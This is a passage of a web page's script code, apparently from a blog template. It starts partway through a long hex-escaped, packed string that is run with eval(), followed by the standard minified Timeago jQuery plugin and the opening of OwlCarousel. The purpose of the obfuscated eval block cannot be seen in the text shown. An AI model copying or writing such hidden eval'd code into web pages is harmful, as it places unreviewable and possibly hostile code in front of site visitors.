5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
